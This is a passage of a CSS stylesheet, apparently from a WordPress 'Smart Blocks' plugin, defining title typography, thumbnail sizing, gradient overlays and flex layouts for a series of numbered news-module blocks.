    top: 25px;
}


/* Title Font Size */

.sb-post-content h3.sb-post-title {
    clear: none;
    color: var(--sb-title-color, #000);
}

.sb-post-content h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #000));
}

.sb-post-content h3.sb-post-title a {
    color: inherit;
}

h3.sb-large-title {
    font-size: 1.5em;
}

h3.sb-big-title {
    font-size: 1.3em;
}


/* Post Items */

.sb-post-item {
    margin-bottom: 30px;
}

.sb-post-item:last-child {
    margin-bottom: 0;
}


/* Thumb */

.sb-thumb-container {
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 70%;
    position: relative;
}

.sb-post-thumb .sb-thumb-container img {
    bottom: 0;
    height: 100%;
    left: 0;
    max-width: none;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-post-thumb,
.sb-post-graident-title {
    border-radius: var(--sb-image-border-radius, 0);
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transform: scale(1);
    transition: all 0.3s ease;
}

.sb-post-thumb:hover img {
    transform: scale(1.2);
}

.sb-post-title {
    margin-bottom: 10px;
}

.sb-post-meta {
    margin-bottom: 10px;
}

.sb-post-title:last-child,
.sb-post-meta:last-child,
.sb-excerpt:last-child {
    margin-bottom: 0;
}


/* Gradient Title */

.sb-post-content.sb-gradient-overlay {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #fff;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.sb-post-content.sb-gradient-overlay h3.sb-post-title,
.sb-post-content.sb-gradient-overlay .sb-post-meta span {
    color: #fff
}


/* Dynamic Fonts */

.sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-two .col1 .sb-post-title,
.sb-news-module-three .col1 .sb-post-title,
.sb-news-module-five .sb-big-block .sb-post-title,
.sb-news-module-seven .sb-big-block .sb-post-title,
.sb-news-module-eight .sb-big-block .sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-post-title {
    font-size: var(--sb-featured-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-featured-title-typo-ls-lg, 0);
    line-height: var(--sb-featured-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-featured-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-featured-title-margin-left-lg, 0);
    margin-right: var(--sb-featured-title-margin-right-lg, 0);
    margin-top: var(--sb-featured-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-two .col1 .sb-ff.sb-post-title,
.sb-news-module-three .col1 .sb-ff.sb-post-title,
.sb-news-module-five .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-ff.sb-post-title {
    font-family: var(--sb-featured-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-two .col1 .sb-fw.sb-post-title,
.sb-news-module-three .col1 .sb-fw.sb-post-title,
.sb-news-module-five .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-fw.sb-post-title {
    font-style: var(--sb-featured-title-typo-style, normal);
    font-weight: var(--sb-featured-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-two .col1 .sb-tt.sb-post-title,
.sb-news-module-three .col1 .sb-tt.sb-post-title,
.sb-news-module-five .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-tt.sb-post-title {
    text-transform: var(--sb-featured-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-two .col1 .sb-td.sb-post-title,
.sb-news-module-three .col1 .sb-td.sb-post-title,
.sb-news-module-five .sb-big-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-td.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-td.sb-post-title {
    text-decoration: var(--sb-featured-title-typo-td, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
.sb-news-module-two .col2 .sb-post-title,
.sb-news-module-two .col3 .sb-post-title,
.sb-news-module-three .col2 .sb-post-title,
.sb-news-module-eight .sb-small-block .sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-post-title {
    font-size: var(--sb-side-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-side-post-title-typo-ls-lg, 0);
    line-height: var(--sb-side-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-side-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-side-post-title-margin-left-lg, 0);
    margin-right: var(--sb-side-post-title-margin-right-lg, 0);
    margin-top: var(--sb-side-post-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-ff.sb-post-title,
.sb-news-module-two .col2 .sb-ff.sb-post-title,
.sb-news-module-two .col3 .sb-ff.sb-post-title,
.sb-news-module-three .col2 .sb-ff.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-ff.sb-post-title {
    font-family: var(--sb-side-post-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-fw.sb-post-title,
.sb-news-module-two .col2 .sb-fw.sb-post-title,
.sb-news-module-two .col3 .sb-fw.sb-post-title,
.sb-news-module-three .col2 .sb-fw.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-fw.sb-post-title {
    font-style: var(--sb-side-post-title-typo-style, normal);
    font-weight: var(--sb-side-post-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-tt.sb-post-title,
.sb-news-module-two .col2 .sb-tt.sb-post-title,
.sb-news-module-two .col3 .sb-tt.sb-post-title,
.sb-news-module-three .col2 .sb-tt.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-tt.sb-post-title {
    text-transform: var(--sb-side-post-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-td.sb-post-title,
.sb-news-module-two .col2 .sb-td.sb-post-title,
.sb-news-module-two .col3 .sb-td.sb-post-title,
.sb-news-module-three .col2 .sb-td.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-td.sb-post-title {
    text-decoration: var(--sb-side-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-size: var(--sb-top-post-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-top-post-title-typo-ls-lg, 0);
    line-height: var(--sb-top-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-top-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-top-post-title-margin-left-lg, 0);
    margin-right: var(--sb-top-post-title-margin-right-lg, 0);
    margin-top: var(--sb-top-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-six .sb-big-block .sb-ff.sb-post-title {
    font-family: var(--sb-top-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-style: var(--sb-top-post-title-typo-style, normal);
    font-weight: var(--sb-top-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-six .sb-big-block .sb-tt.sb-post-title {
    text-transform: var(--sb-top-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-six .sb-big-block .sb-td.sb-post-title {
    text-decoration: var(--sb-top-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
.sb-news-module-six .sb-small-block .sb-post-title {
    font-size: var(--sb-bottom-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-bottom-post-title-typo-ls-lg, 0);
    line-height: var(--sb-bottom-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-bottom-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-bottom-post-title-margin-left-lg, 0);
    margin-right: var(--sb-bottom-post-title-margin-right-lg, 0);
    margin-top: var(--sb-bottom-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-ff.sb-post-title,
.sb-news-module-six .sb-small-block .sb-ff.sb-post-title {
    font-family: var(--sb-bottom-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-fw.sb-post-title,
.sb-news-module-six .sb-small-block .sb-fw.sb-post-title {
    font-style: var(--sb-bottom-post-title-typo-style, normal);
    font-weight: var(--sb-bottom-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-tt.sb-post-title,
.sb-news-module-six .sb-small-block .sb-tt.sb-post-title {
    text-transform: var(--sb-bottom-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-td.sb-post-title,
.sb-news-module-six .sb-small-block .sb-td.sb-post-title {
    text-decoration: var(--sb-bottom-post-title-typo-td, none);
}

.sb-news-module-five .sb-small-block .sb-post-title,
.sb-news-module-seven .sb-small-block .sb-post-title,
.sb-news-module-nine .sb-post-item .sb-post-title,
.sb-news-module-ten .sb-post-item .sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-post-title,
.sb-tile-block.style3 .sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-post-title {
    font-size: var(--sb-listing-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-listing-post-title-typo-ls-lg, 0);
    line-height: var(--sb-listing-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-listing-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-listing-post-title-margin-left-lg, 0);
    margin-right: var(--sb-listing-post-title-margin-right-lg, 0);
    margin-top: var(--sb-listing-post-title-margin-top-lg, 0);
}

.sb-news-module-five .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-ff.sb-post-title,
.sb-tile-block.style3 .sb-ff.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-ff.sb-post-title {
    font-family: var(--sb-listing-post-title-typo-family);
}

.sb-news-module-five .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-fw.sb-post-title,
.sb-tile-block.style3 .sb-fw.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-fw.sb-post-title {
    font-style: var(--sb-listing-post-title-typo-style, normal);
    font-weight: var(--sb-listing-post-title-typo-weight, 400);
}

.sb-news-module-five .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-tt.sb-post-title,
.sb-tile-block.style3 .sb-tt.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-tt.sb-post-title {
    text-transform: var(--sb-listing-post-title-typo-tt, none);
}

.sb-news-module-five .sb-small-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-td.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-td.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-td.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-td.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-td.sb-post-title,
.sb-tile-block.style3 .sb-td.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-td.sb-post-title {
    text-decoration: var(--sb-listing-post-title-typo-td, none);
}

.wp-block-smart-blocks {
    background: var(--sb-block-bg-color, transparent);
    border-color: var(--sb-border-normal-color, transparent);
    border-radius: var(--sb-border-normal-radius-top, 0) var(--sb-border-normal-radius-right, 0) var(--sb-border-normal-radius-bottom, 0) var(--sb-border-normal-radius-left, 0);
    border-style: var(--sb-border-normal, none);
    border-width: var(--sb-border-normal-width-top, 0) var(--sb-border-normal-width-right, 0) var(--sb-border-normal-width-bottom, 0) var(--sb-border-normal-width-left, 0);
    box-shadow: var(--sb-border-normal-box-shadow-inset, ) var(--sb-border-normal-box-shadow-horizontal, 0) var(--sb-border-normal-box-shadow-vertical, 0) var(--sb-border-normal-box-shadow-blur, 0) var(--sb-border-normal-box-shadow-spread, 0) var(--sb-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-block-margin-bottom-lg, 0);
    margin-left: var(--sb-block-margin-left-lg, 0);
    margin-right: var(--sb-block-margin-right-lg, 0);
    margin-top: var(--sb-block-margin-top-lg, 0);
    padding-bottom: var(--sb-block-padding-bottom-lg, 0);
    padding-left: var(--sb-block-padding-left-lg, 0);
    padding-right: var(--sb-block-padding-right-lg, 0);
    padding-top: var(--sb-block-padding-top-lg, 0);
    transition: all 0.3s ease;
}

.wp-block-smart-blocks:hover {
    border-color: var(--sb-border-hover-color, var(--sb-border-normal-color, transparent));
    border-radius: var(--sb-border-hover-radius-top, var(--sb-border-normal-radius-top, 0)) var(--sb-border-hover-radius-right, var(--sb-border-normal-radius-right, 0)) var(--sb-border-hover-radius-bottom, var(--sb-border-normal-radius-bottom, 0)) var(--sb-border-hover-radius-left, var(--sb-border-normal-radius-left, 0));
    border-style: var(--sb-border-hover, var(--sb-border-normal, none));
    border-width: var(--sb-border-hover-width-top, var(--sb-border-normal-width-top, 0)) var(--sb-border-hover-width-right, var(--sb-border-normal-width-right, 0)) var(--sb-border-hover-width-bottom, var(--sb-border-normal-width-bottom, 0)) var(--sb-border-hover-width-left, var(--sb-border-normal-width-left, 0));
    box-shadow: var(--sb-border-hover-box-shadow-inset, var(--sb-border-normal-box-shadow-inset, )) var(--sb-border-hover-box-shadow-horizontal, var(--sb-border-normal-box-shadow-horizontal, 0)) var(--sb-border-hover-box-shadow-vertical, var(--sb-border-normal-box-shadow-vertical, 0)) var(--sb-border-hover-box-shadow-blur, var(--sb-border-normal-box-shadow-blur, 0)) var(--sb-border-hover-box-shadow-spread, var(--sb-border-normal-box-shadow-spread, 0)) var(--sb-border-hover-box-shadow-color, var(--sb-border-normal-box-shadow-color, transparent));
}


/* News Module One */

.sb-news-module-one .sb-news-module-one-wrap {
    align-items: center;
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-one .sb-post-item {
    margin-bottom: 0;
    padding: 0 20px
}

.sb-news-module-one .sb-post-content {
    text-align: center
}

.sb-news-module-one .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 80%);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-thumb-container,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 100%);
}

.sb-news-module-one .sb-post-item:nth-child(1) {
    order: 2;
    width: 50%
}

.sb-news-module-one .sb-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.sb-news-module-one .sb-post-item:nth-child(3) {
    order: 3;
    width: 25%
}


/* News Module Two */

.sb-news-module-two .sb-news-module-two-wrap {
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-two .sb-post-content {
    text-align: center
}

.sb-news-module-two .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-two .col2 {
    order: 1;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 {
    order: 2;
    padding: 0 20px;
    width: 50%
}

.sb-news-module-two .col3 {
    order: 3;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 86%);
}

.sb-news-module-two .col2 .sb-thumb-container,
.sb-news-module-two .col3 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 80%);
}


/* News Module Three */

.sb-news-module-three .sb-news-module-three-wrap {
    display: flex;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-three .col1,
.sb-news-module-three .col2 {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col1 .sb-post-item,
.sb-news-module-three .col1 .sb-post-thumb,
.sb-news-module-three .col1 .sb-post-thumb > a,
.sb-news-module-three .col1 .sb-thumb-container {
    height: 100%
}

.sb-news-module-three .col1 .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    right: 30px;
    top: 30px
}

.sb-news-module-three .col1 .sb-post-content {
    padding: 30px
}

.sb-news-module-three .col1 .sb-thumb-container {
    padding-bottom: 0
}

.sb-news-module-three .col2 .sb-post-item {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.sb-news-module-three .col2-wrap .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-three .col2 .sb-post-item:nth-last-child(2),
.sb-news-module-three .col2 .sb-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.sb-news-module-three .col2 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}

.sb-news-module-three .col1 .sb-post-content .sb-post-title,
.sb-news-module-three .col1 .sb-post-content .sb-post-meta span {
    color: var(--sb-featured-title-color, #FFFFFF);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title {
    color: var(--sb-side-title-color, inherit);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title:hover {
    color: var(--sb-side-title-hover-color, inherit);
}


/* News Module Four */

.sb-news-module-four .sb-news-module-four-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-four .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 25%
}

.sb-news-module-four .sb-post-content {
    text-align: center
}

.sb-news-module-four .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-four .sb-post-item:nth-child(1),
.sb-news-module-four .sb-post-item:nth-child(2) {
    margin-bottom: 30px;
    width: 50%
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-thumb-container,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}


/* News Module Five */

.sb-news-module-five-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-five .sb-big-block,
.sb-news-module-five .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-five .sb-big-block .sb-post-item {
    margin-bottom: 0;
}

.sb-news-module-five .sb-big-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-news-module-five .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-five .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

.sb-news-module-five .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-five .sb-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Six */

.sb-news-module-six .sb-big-block .sb-post-thumb {
    margin-bottom: 30px;
}

.sb-news-module-six .sb-big-block .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    position: absolute;
    right: auto;
    top: 30px;
}

.sb-news-module-six .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-six .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}

.sb-news-module-six .sb-big-block .sb-post-content {
    padding: 30px;
}

.sb-news-module-six .sb-small-block {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-six .sb-small-block .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 33.33%;
}

.sb-news-module-six .sb-small-block .sb-post-thumb {
    margin-bottom: 15px;
}


/* News Module Seven */

.sb-news-module-seven .sb-big-block {
    margin-bottom: 30px;
}

.sb-news-module-seven .sb-big-block .sb-post-thumb {
    float: left;
    width: 50%;
}

.sb-news-module-seven .sb-big-block .sb-post-content {
    margin-left: 50%;
    padding-left: 30px;
}

.sb-news-module-seven .sb-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-seven .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-news-module-seven .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-seven .sb-small-block .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-seven .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-seven .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eight*/

.sb-news-module-eight-wrap {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-big-block,
.sb-news-module-eight .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-post-thumb {
    margin-bottom: 15px;
}

.sb-news-module-eight .sb-big-block .sb-post-meta {
    margin-bottom: 10px;
}

.sb-news-module-eight .sb-small-block-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2),
.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(1) {
    margin-bottom: 0;
}

.sb-news-module-eight .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-eight .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}


/* News Module Nine */

.sb-big-post-item {
    margin-bottom: 30px;
}

.sb-big-post-item .sb-post-thumb {
    overflow: hidden;
    position: relative;
}

.sb-big-post-item .sb-post-thumb img {
    width: 100%;
}

.sb-big-post-item h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.sb-big-post-item .sb-post-thumb .post-categories {
    bottom: auto;
    left: 20px;
    top: 20px;
}

.sb-news-module-nine .sb-post-item .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-nine .sb-post-item .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-nine .sb-big-post-item .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-nine .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Ten */

.sb-news-module-ten .sb-post-item .sb-post-thumb {
    float: left;
    width: var(--sb-listing-post-thumb-width, 120px);
}

.sb-news-module-ten .sb-post-item .sb-post-content {
    margin-left: calc(var(--sb-listing-post-thumb-width, 120px) + 20px);
}

.sb-news-module-ten .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eleven */

.sb-grid-blocks {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    margin: 0 -15px -30px;
}

.sb-grid-block {
    margin-bottom: 30px;
    padding: 0 15px;
    width: 33.33%;
}

.sb-grid-block-inner {
    overflow: hidden;
    position: relative;
}

.sb-grid-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-grid-block .sb-post-meta {
    color: #F6F6F6;
    margin-top: 5px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.sb-grid-block-inner:hover .sb-post-meta {
    max-height: 30px;
}

.sb-grid-block .sb-post-thumb .post-categories {
    bottom: auto;
    top: 15px;
}


/* News Module Twelve */

.sb-double-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-double-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-double-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-double-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-double-small-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

